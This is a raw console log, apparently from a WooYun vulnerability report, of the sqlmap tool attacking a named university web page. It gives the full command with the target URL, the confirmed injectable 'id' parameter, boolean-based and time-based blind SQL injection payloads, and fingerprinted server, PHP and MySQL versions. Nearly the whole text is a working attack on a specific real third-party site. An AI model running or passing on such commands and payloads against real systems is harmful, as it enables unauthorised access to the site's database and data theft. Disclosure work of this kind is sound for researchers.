 F:\sqlmap\sqlmapproject-sqlmap-663c976>sqlmap.py -u "http://youth.sicnu.edu.cn/s
tuol/mail.php?do=browse&id=4169" --string id --dbs
{1.0-dev-nongit-201512100967}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:21:28
[21:21:28] [INFO] resuming back-end DBMS 'mysql'
[21:21:29] [INFO] testing connection to the target URL
[21:21:29] [INFO] testing if the provided string is within the target URL page c
ontent
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: do=browse&id=4169 AND
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: do=browse&id=4169 OR SLEEP(5)
---
[21:21:30] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.7, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
www.wooyun.org